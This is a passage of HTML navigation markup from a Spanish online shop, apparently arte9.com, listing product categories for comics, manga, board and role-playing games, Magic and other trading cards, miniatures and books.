mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
